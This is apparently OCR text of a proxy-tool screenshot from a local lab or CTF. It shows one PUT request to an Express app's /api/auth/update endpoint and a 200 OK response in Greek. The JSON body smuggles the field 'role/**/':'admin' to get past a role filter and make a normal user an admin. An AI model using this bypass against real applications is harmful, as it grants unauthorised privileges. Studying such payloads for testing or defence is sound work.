 Request
Pretty Raw Hex \n
1 PUT /api/auth/update HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/profile
8 Content-Type: application/json
9 Content-Length: 65
10 Origin: http://127.0.0.1:8000
11 Connection: close
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJmYXJza
WdodCIsInNjaG9vbCI6ImZhcnNpZ2h0Iiwicm9sZSI6InVzZXIiLCJpYXQiOjE3MDc0OTc
xNTJ9.2x7oLb5BrkgXh2OUpcF3NjNMehnJd0v1fETI68SDSr8
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"currentPassword":"farsight",
"updates":{
18 "role/**/":"admin"
19 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 175
5 ETag: W/"af-eCNHHsdpExchvtlQcWFJcSzXVvE"
6 Date: Fri, 09 Feb 2024 16:58:08 GMT
7 Connection: close
8
9 {
"message":
"Επιτυχής ενημέρωση χρήστη. Παρακαλούμε συνδεθείτε ξανά για να τεθού
ν σε ισχύ οι αλλαγές"
}